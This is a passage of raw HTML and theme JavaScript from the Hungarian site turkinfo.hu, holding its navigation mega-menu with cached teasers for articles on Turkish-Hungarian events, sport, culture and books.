<h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\">Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\">\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\">A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\">T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\">Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\">T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\">T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-igazsagos-pontosztozkodas-a-szuperrangadon\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-igazsagos-pontosztozkodas-a-szuperrangadon\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\">T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/varga-barnabas-a-fener-kapujat-is-bevette-a-ferencvaros-pontot-szerzett-isztambulban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/varga-barnabas-a-fener-kapujat-is-bevette-a-ferencvaros-pontot-szerzett-isztambulban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\">Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/aktualis/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4974" href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="34270" href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="1" href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Dráma az Australian Openen: meccs közben ájult el a labdaszedő" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tenisz_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tenisz_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tenisz_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dráma az Australian Openen: meccs közben ájult el a labdaszedő" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo/aktualis/hirek/"  rel="bookmark" title="Dráma az Australian Openen: meccs közben ájult el a labdaszedő">Dráma az Australian Openen: meccs közben ájult el a labdaszedő</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ujabb-torok-vilagsztar-latogatott-budapestre/aktualis/elet-stilus/"  rel="bookmark" class="td-image-wrap " title="Újabb török világsztár látogatott Budapestre" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-stonesdonotdisappear-21625249-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Újabb török világsztár látogatott Budapestre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ujabb-torok-vilagsztar-latogatott-budapestre/aktualis/elet-stilus/"  rel="bookmark" title="Újabb török világsztár látogatott Budapestre">Újabb török világsztár látogatott Budapestre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Hihetetlen: most már tényleg megújulhat Budapest történelmi fürdője" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hihetetlen: most már tényleg megújulhat Budapest történelmi fürdője" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje/aktualis/hirek/"  rel="bookmark" title="Hihetetlen: most már tényleg megújulhat Budapest történelmi fürdője">Hihetetlen: most már tényleg megújulhat Budapest történelmi fürdője</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Bekeményít a török parlament a közlekedési szankciók terén" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/torok-parlament-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/torok-parlament-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/torok-parlament-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bekeményít a török parlament a közlekedési szankciók terén" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren/aktualis/hirek/"  rel="bookmark" title="Bekeményít a török parlament a közlekedési szankciók terén">Bekeményít a török parlament a közlekedési szankciók terén</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "860";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "215";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, 